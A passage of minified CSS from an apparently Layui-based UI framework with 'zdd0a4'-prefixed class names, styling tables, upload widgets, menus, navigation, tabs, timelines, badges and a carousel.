th,.zdd0a4table-col-set,.zdd0a4table-fixed-r,.zdd0a4table-grid-down,.zdd0a4table-header,.zdd0a4table-page,.zdd0a4table-tips-main,.zdd0a4table-tool,.zdd0a4table-total,.zdd0a4table-view,.zdd0a4table[lay-skin=line],.zdd0a4table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zdd0a4table td,.zdd0a4table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zdd0a4table[lay-skin=line] td,.zdd0a4table[lay-skin=line] th{border-width:0 0 1px}.zdd0a4table[lay-skin=row] td,.zdd0a4table[lay-skin=row] th{border-width:0 1px 0 0}.zdd0a4table[lay-skin=nob] td,.zdd0a4table[lay-skin=nob] th{border:none}.zdd0a4table img{max-width:100px}.zdd0a4table[lay-size=lg] td,.zdd0a4table[lay-size=lg] th{padding:15px 30px}.zdd0a4table-view .zdd0a4table[lay-size=lg] .zdd0a4table-cell{height:40px;line-height:40px}.zdd0a4table[lay-size=sm] td,.zdd0a4table[lay-size=sm] th{font-size:12px;padding:5px 10px}.zdd0a4table-view .zdd0a4table[lay-size=sm] .zdd0a4table-cell{height:20px;line-height:20px}.zdd0a4table[lay-data]{display:none}.zdd0a4table-box{position:relative;overflow:hidden}.zdd0a4table-view .zdd0a4table{position:relative;width:auto;margin:0}.zdd0a4table-view .zdd0a4table[lay-skin=line]{border-width:0 1px 0 0}.zdd0a4table-view .zdd0a4table[lay-skin=row]{border-width:0 0 1px}.zdd0a4table-view .zdd0a4table td,.zdd0a4table-view .zdd0a4table th{padding:5px 0;border-top:none;border-left:none}.zdd0a4table-view .zdd0a4table th.zdd0a4unselect .zdd0a4table-cell span{cursor:pointer}.zdd0a4table-view .zdd0a4table td{cursor:default}.zdd0a4table-view .zdd0a4table td[data-edit=text]{cursor:text}.zdd0a4table-view .zdd0a4form-checkbox[lay-skin=primary] i{width:18px;height:18px}.zdd0a4table-view .zdd0a4form-radio{line-height:0;padding:0}.zdd0a4table-view .zdd0a4form-radio>i{margin:0;font-size:20px}.zdd0a4table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zdd0a4table-init .zdd0a4icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zdd0a4table-header{border-width:0 0 1px;overflow:hidden}.zdd0a4table-header .zdd0a4table{margin-bottom:-1px}.zdd0a4table-tool .zdd0a4inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zdd0a4table-tool .zdd0a4inline[lay-event]:hover{border:1px solid #999}.zdd0a4table-tool-temp{padding-right:120px}.zdd0a4table-tool-self{position:absolute;right:17px;top:10px}.zdd0a4table-tool .zdd0a4table-tool-self .zdd0a4inline[lay-event]{margin:0 0 0 10px}.zdd0a4table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zdd0a4table-cell,.zdd0a4table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zdd0a4table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zdd0a4menu li,.zdd0a4menu-body-title a:hover,.zdd0a4menu-body-title>.zdd0a4icon:hover{transition:all .3s}.zdd0a4table-tool-panel li .zdd0a4form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zdd0a4table-tool-panel li:hover{background-color:#F6F6F6}.zdd0a4table-tool-panel li .zdd0a4form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zdd0a4table-tool-panel li .zdd0a4form-checkbox[lay-skin=primary] span{padding:0}.zdd0a4table-tool .zdd0a4table-tool-self .zdd0a4table-tool-panel{left:auto;right:-1px}.zdd0a4table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zdd0a4table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zdd0a4table-sort .zdd0a4edge{position:absolute;left:5px;border-width:5px}.zdd0a4table-sort .zdd0a4table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zdd0a4table-sort .zdd0a4table-sort-asc:hover{border-bottom-color:#666}.zdd0a4table-sort .zdd0a4table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zdd0a4table-sort .zdd0a4table-sort-desc:hover{border-top-color:#666}.zdd0a4table-sort[lay-sort=asc] .zdd0a4table-sort-asc{border-bottom-color:#000}.zdd0a4table-sort[lay-sort=desc] .zdd0a4table-sort-desc{border-top-color:#000}.zdd0a4table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zdd0a4table-cell .zdd0a4form-checkbox[lay-skin=primary]{top:-1px;padding:0}.zdd0a4table-cell .zdd0a4table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zdd0a4table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zdd0a4table-body .zdd0a4none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zdd0a4table-fixed{position:absolute;left:0;top:0;z-index:101}.zdd0a4table-fixed .zdd0a4table-body{overflow:hidden}.zdd0a4table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zdd0a4table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zdd0a4table-fixed-r .zdd0a4table-header{position:relative;overflow:visible}.zdd0a4table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zdd0a4table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zdd0a4table-tool .zdd0a4btn-container{margin-bottom:-10px}.zdd0a4table-page,.zdd0a4table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zdd0a4table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zdd0a4table-page>div{height:26px}.zdd0a4table-page .zdd0a4laypage{margin:0}.zdd0a4table-page .zdd0a4laypage a,.zdd0a4table-page .zdd0a4laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zdd0a4table-page .zdd0a4laypage a,.zdd0a4table-page .zdd0a4laypage span.zdd0a4laypage-curr{padding:0 12px}.zdd0a4table-page .zdd0a4laypage span{margin-left:0;padding:0}.zdd0a4table-page .zdd0a4laypage .zdd0a4laypage-prev{margin-left:-7px!important}.zdd0a4table-page .zdd0a4laypage .zdd0a4laypage-curr .zdd0a4laypage-em{left:0;top:0;padding:0}.zdd0a4table-page .zdd0a4laypage button,.zdd0a4table-page .zdd0a4laypage input{height:26px;line-height:26px}.zdd0a4table-page .zdd0a4laypage input{width:40px}.zdd0a4table-page .zdd0a4laypage button{padding:0 10px}.zdd0a4table-page select{height:18px}.zdd0a4table-patch .zdd0a4table-cell{padding:0;width:30px}.zdd0a4table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zdd0a4table-edit:focus{border-color:#5FB878!important}select.zdd0a4table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zdd0a4table-view .zdd0a4form-checkbox,.zdd0a4table-view .zdd0a4form-radio,.zdd0a4table-view .zdd0a4form-switch{top:0;margin:0;box-sizing:content-box}.zdd0a4colorpicker-alpha-slider,.zdd0a4colorpicker-side-slider,.zdd0a4menu,.zdd0a4menu *,.zdd0a4nav{box-sizing:border-box}.zdd0a4table-view .zdd0a4form-checkbox{top:-1px;height:26px;line-height:26px}.zdd0a4table-view .zdd0a4form-checkbox i{height:26px}.zdd0a4table-grid .zdd0a4table-cell{overflow:visible}.zdd0a4table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zdd0a4table-grid-down .zdd0a4icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zdd0a4table-grid-down:hover{background-color:#fbfbfb}body .zdd0a4table-tips .zdd0a4layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zdd0a4table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zdd0a4table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zdd0a4table-tips-c:hover{background-color:#777}.zdd0a4table-tips-c:before{position:relative;right:-2px}.zdd0a4upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zdd0a4upload-drag,.zdd0a4upload-form,.zdd0a4upload-wrap{display:inline-block}.zdd0a4upload-list{margin:10px 0}.zdd0a4upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zdd0a4upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zdd0a4upload-drag .zdd0a4icon{font-size:50px;color:#009688}.zdd0a4upload-drag[lay-over]{border-color:#009688}.zdd0a4upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zdd0a4upload-wrap{position:relative;vertical-align:middle}.zdd0a4upload-wrap .zdd0a4upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zdd0a4btn-container .zdd0a4upload-choose{padding-left:0}.zdd0a4menu{position:relative;margin:5px 0;background-color:#fff}.zdd0a4menu li,.zdd0a4menu-body-title a{padding:5px 15px}.zdd0a4menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zdd0a4menu li:hover{background-color:#F6F6F6}.zdd0a4menu-item-parent:hover>.zdd0a4menu-body-panel{display:block;animation-name:zdd0a4fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zdd0a4menu-item-group .zdd0a4menu-body-title,.zdd0a4menu-item-parent .zdd0a4menu-body-title{padding-right:25px}.zdd0a4menu .zdd0a4menu-item-divider:hover,.zdd0a4menu .zdd0a4menu-item-group:hover,.zdd0a4menu .zdd0a4menu-item-none:hover{background:0 0;cursor:default}.zdd0a4menu .zdd0a4menu-item-group>ul{margin:5px 0 -5px}.zdd0a4menu .zdd0a4menu-item-group>.zdd0a4menu-body-title{color:rgba(0,0,0,.35);user-select:none}.zdd0a4menu .zdd0a4menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zdd0a4menu .zdd0a4menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zdd0a4menu .zdd0a4menu-item-down:hover,.zdd0a4menu .zdd0a4menu-item-up:hover{cursor:pointer}.zdd0a4menu .zdd0a4menu-item-up>.zdd0a4menu-body-title{color:rgba(0,0,0,.8)}.zdd0a4menu .zdd0a4menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zdd0a4menu .zdd0a4menu-item-down:hover>.zdd0a4menu-body-title>.zdd0a4icon,.zdd0a4menu .zdd0a4menu-item-up>.zdd0a4menu-body-title:hover>.zdd0a4icon{color:rgba(0,0,0,1)}.zdd0a4menu .zdd0a4menu-item-down>ul{visibility:visible;height:auto}.zdd0a4breadcrumb,.zdd0a4tree-btnGroup{visibility:hidden}.zdd0a4menu .zdd0a4menu-item-checked,.zdd0a4menu .zdd0a4menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zdd0a4menu .zdd0a4menu-item-checked a,.zdd0a4menu .zdd0a4menu-item-checked2 a{color:#5FB878}.zdd0a4menu .zdd0a4menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zdd0a4menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zdd0a4menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zdd0a4menu-body-title>.zdd0a4icon{position:absolute;right:0;top:0;font-size:14px}.zdd0a4menu-body-title>.zdd0a4icon-right{right:-1px}.zdd0a4menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zdd0a4menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zdd0a4menu-body-panel-left{left:auto;right:100%;margin:0 13px}.zdd0a4menu-body-panel-left:before{left:auto;right:-16px}.zdd0a4menu-lg li{line-height:32px}.zdd0a4menu-lg .zdd0a4menu-body-title a:hover,.zdd0a4menu-lg li:hover{background:0 0;color:#5FB878}.zdd0a4menu-lg li .zdd0a4menu-body-panel{margin-left:14px}.zdd0a4menu-lg li .zdd0a4menu-body-panel-left{margin:0 15px}.zdd0a4dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zdd0a4dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zdd0a4nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zdd0a4nav *{font-size:14px}.icon_menu{display:none;}.zdd0a4nav .zdd0a4nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zdd0a4nav .zdd0a4nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zdd0a4nav .zdd0a4this:after,.zdd0a4nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zdd0a4nav-bar{z-index:1000}.zdd0a4nav[lay-bar=disabled] .zdd0a4nav-bar{display:none}.zdd0a4nav .zdd0a4nav-item a:hover,.zdd0a4nav .zdd0a4this a{color:#fff}.zdd0a4nav .zdd0a4this:after{top:auto;bottom:0;width:100%}.zdd0a4nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zdd0a4nav .zdd0a4nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zdd0a4nav .zdd0a4nav-mored,.zdd0a4nav-itemed>a .zdd0a4nav-more{transform:rotate(180deg)}.zdd0a4nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zdd0a4nav .zdd0a4nav-child a{color:#666;color:rgba(0,0,0,.8)}.zdd0a4nav .zdd0a4nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zdd0a4nav-child dd{margin:1px 0;position:relative}.zdd0a4nav-child dd.zdd0a4this{background-color:#F6F6F6;color:#000}.zdd0a4nav-child dd.zdd0a4this:after{display:none}.zdd0a4nav-child-r{left:auto;right:0}.zdd0a4nav-child-c{text-align:center}.zdd0a4nav-tree{width:200px;padding:0}.zdd0a4nav-tree .zdd0a4nav-item{display:block;width:100%;line-height:40px}.zdd0a4nav-tree .zdd0a4nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zdd0a4nav-tree .zdd0a4nav-item>a{padding-top:5px;padding-bottom:5px}.zdd0a4nav-tree .zdd0a4nav-more{right:15px}.zdd0a4nav-tree .zdd0a4nav-item>a .zdd0a4nav-more{padding:5px 0}.zdd0a4nav-tree .zdd0a4nav-bar{width:5px;height:0;background-color:#009688}.zdd0a4side .zdd0a4nav-tree .zdd0a4nav-bar{width:2px}.zdd0a4nav-tree .zdd0a4nav-child dd.zdd0a4this,.zdd0a4nav-tree .zdd0a4nav-child dd.zdd0a4this a,.zdd0a4nav-tree .zdd0a4this,.zdd0a4nav-tree .zdd0a4this>a,.zdd0a4nav-tree .zdd0a4this>a:hover{background-color:#009688;color:#fff}.zdd0a4nav-tree .zdd0a4this:after{display:none}.zdd0a4nav-itemed>a,.zdd0a4nav-tree .zdd0a4nav-title a,.zdd0a4nav-tree .zdd0a4nav-title a:hover{color:#fff!important}.zdd0a4nav-tree .zdd0a4nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zdd0a4nav-tree .zdd0a4nav-child dd{margin:0}.zdd0a4nav-tree .zdd0a4nav-child a{color:#fff;color:rgba(255,255,255,.7)}.zdd0a4nav-tree .zdd0a4nav-child,.zdd0a4nav-tree .zdd0a4nav-child a:hover{background:0 0;color:#fff}.zdd0a4nav-itemed>.zdd0a4nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zdd0a4nav-itemed>.zdd0a4nav-child>.zdd0a4this>.zdd0a4nav-child{display:block}.zdd0a4nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zdd0a4breadcrumb{font-size:0}.zdd0a4breadcrumb>*{font-size:14px}.zdd0a4breadcrumb a{color:#999!important}.zdd0a4breadcrumb a:hover{color:#5FB878!important}.zdd0a4breadcrumb a cite{color:#666;font-style:normal}.zdd0a4breadcrumb span[lay-separator]{margin:0 10px;color:#999}.zdd0a4tab{margin:10px 0;text-align:left!important}.zdd0a4tab[overflow]>.zdd0a4tab-title{overflow:hidden}.zdd0a4tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zdd0a4tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zdd0a4tab-title li a{display:block;padding:0 15px;margin:0 -15px}.zdd0a4tab-title .zdd0a4this{color:#000}.zdd0a4tab-title .zdd0a4this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zdd0a4tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zdd0a4tab-bar .zdd0a4icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zdd0a4tab-item{display:none}.zdd0a4tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zdd0a4tab-more li.zdd0a4this:after{border-bottom-color:#eee;border-radius:2px}.zdd0a4tab-more .zdd0a4tab-bar .zdd0a4icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zdd0a4tab-more .zdd0a4tab-bar .zdd0a4icon{top:-2px\0/IE9}.zdd0a4tab-content{padding:15px 0}.zdd0a4tab-title li .zdd0a4tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zdd0a4tab-title li .zdd0a4tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zdd0a4tab-brief>.zdd0a4tab-title .zdd0a4this{color:#009688}.zdd0a4tab-brief>.zdd0a4tab-more li.zdd0a4this:after,.zdd0a4tab-brief>.zdd0a4tab-title .zdd0a4this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zdd0a4tab-brief[overflow]>.zdd0a4tab-title .zdd0a4this:after{top:-1px}.zdd0a4tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zdd0a4tab-card>.zdd0a4tab-title{background-color:#FAFAFA}.zdd0a4tab-card>.zdd0a4tab-title li{margin-right:-1px;margin-left:-1px}.zdd0a4tab-card>.zdd0a4tab-title .zdd0a4this{background-color:#fff}.zdd0a4tab-card>.zdd0a4tab-title .zdd0a4this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zdd0a4tab-card>.zdd0a4tab-title .zdd0a4tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zdd0a4tab-card>.zdd0a4tab-more .zdd0a4this{background:0 0;color:#5FB878}.zdd0a4tab-card>.zdd0a4tab-more .zdd0a4this:after{border:none}.zdd0a4timeline{padding-left:5px}.zdd0a4timeline-item{position:relative;padding-bottom:20px}.zdd0a4timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zdd0a4timeline-axis:hover{color:#FF5722}.zdd0a4timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zdd0a4timeline-item:first-child:before{display:block}.zdd0a4timeline-item:last-child:before{display:none}.zdd0a4timeline-content{padding-left:25px}.zdd0a4timeline-title{position:relative;margin-bottom:10px;line-height:22px}.zdd0a4timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zdd0a4timeline_h .zdd0a4timeline-item{float:left;width:300px;}.zdd0a4timeline_h .zdd0a4timeline-axis{left:-10px;}.zdd0a4timeline_h .zdd0a4timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zdd0a4timeline_h .zdd0a4timeline-item:last-child:before {display: block;}.zdd0a4timeline_h .zdd0a4timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zdd0a4timeline_h .zdd0a4timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zdd0a4timeline_h .zdd0a4text .zdd0a4timeline-title{text-align:center;}.zdd0a4timeline_h.zdd0a4interlaced .zdd0a4timeline-item:nth-child(even) .zdd0a4timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zdd0a4timeline_h.zdd0a4interlaced .zdd0a4timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zdd0a4slider-wrap-btn{width:20px;height:20px;}.zdd0a4timeline.zdd0a4y-interlaced .zdd0a4timeline-item:before{left:50%;}.zdd0a4timeline.zdd0a4y-interlaced .zdd0a4timeline-axis{left:50%;margin-left: -10px;}.zdd0a4timeline.zdd0a4y-interlaced .zdd0a4timeline-item:nth-child(odd) .zdd0a4timeline-content{padding-right:53%}.zdd0a4timeline.zdd0a4y-interlaced .zdd0a4timeline-item:nth-child(even) .zdd0a4timeline-content{padding-left:53%;}.zdd0a4timeline.zdd0a4img-interlaced .zdd0a4timeline-item:before{left:50%;}.zdd0a4timeline.zdd0a4img-interlaced .zdd0a4timeline-axis{left:50%;margin-left: -10px;}.zdd0a4img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zdd0a4img-interlaced .image{position: relative;}.zdd0a4img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zdd0a4img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zdd0a4img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zdd0a4img-interlaced .image img {max-width: 100%;}.zdd0a4img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zdd0a4img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zdd0a4img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zdd0a4img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zdd0a4img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zdd0a4badge,.zdd0a4badge-dot,.zdd0a4badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zdd0a4badge{height:18px;line-height:18px}.zdd0a4badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zdd0a4badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zdd0a4btn .zdd0a4badge,.zdd0a4btn .zdd0a4badge-dot{margin-left:5px}.zdd0a4nav .zdd0a4badge,.zdd0a4nav .zdd0a4badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zdd0a4nav .zdd0a4badge{margin-top:-10px}.zdd0a4tab-title .zdd0a4badge,.zdd0a4tab-title .zdd0a4badge-dot{left:5px;top:-2px}.zdd0a4carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zdd0a4carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zdd0a4carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zdd0a4icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zdd0a4carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zdd0a4carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zdd0a4carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zdd0a4carousel-arrow[lay-type=add]{left:auto!important;right:10px}.zdd0a4carousel:hover .zdd0a4carousel-arrow[lay-type=add],.zdd0a4carousel[lay-arrow=always] .zdd0a4carousel-arrow[lay-type=add]{right:20px}.zdd0a4carousel[lay-arrow=always] .zdd0a4carousel-arrow{opacity:1;left:20px}.zdd0a4carousel[lay-arrow=none] .zdd0a4carousel-arrow{display:none}.zdd0a4carousel-arrow:hover,.zdd0a4carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zdd0a4carousel:hover .zdd0a4carousel-arrow{display:block\9;opacity:1;left:20px}.zdd0a4carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zdd0a4carousel[lay-indicator=outside]{margin-bottom:30px}.zdd0a4carousel[lay-indicator=outside] .zdd0a4carousel-ind{top:10px}.zdd0a4carousel[lay-indicator=outside] .zdd0a4carousel-ind ul{background-color:rgba(0,0,0,.5)}.zdd0a4carousel[lay-indicator=none] .zdd0a4carousel-ind{display:none}.zdd0a4carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zdd0a4carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zdd0a4carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zdd0a4carousel-ind li.zdd0a4this{background-color:#fff}.zdd0a4carousel>[carousel-item]>.zdd0a4carousel-next,.zdd0a4carousel>[carousel-item]>.zdd0a4carousel-prev,.zdd0a4carousel>[carousel-item]>.zdd0a4this{display:block}.zdd0a4carousel>[carousel-item]>.zdd0a4this{left:0}.zdd0a4carousel>[carousel-item]>.zdd0a4carousel-prev{left:-100%}.zdd0a4carousel>[carousel-item]>.zdd0a4carousel-next{left:100%}.zdd0a4carousel>[carousel-item]>.zdd0a4carousel-next.zdd0a4carousel-left,.zdd0a4carousel>[carousel-item]>.zdd0a4carousel-prev.zdd0a4carousel-right{left:0}.zdd0a4carousel>[carousel-item]>.zdd0a4this.zdd0a4carousel-left{left:-100%}.zdd0a4carousel>[carousel-item]>.zdd0a4this.zdd0a4carousel-right{left:100%}.zdd0a4carousel[lay-anim=updown] .zdd0a4carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zdd0a4carousel[lay-anim=updown]>[carousel-item]>*,.zdd0a4carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zdd0a4carousel[lay-anim=updown] .zdd0a4carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zdd0a4carousel[lay-anim=updown] .zdd0a4carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zdd0a4carousel[lay-anim=updown] .zdd0a4carousel-ind ul{padding:3px 5px}.zdd0a4carousel[lay-anim=updown] .zdd0a4carousel-ind li{display:block;margin:6px 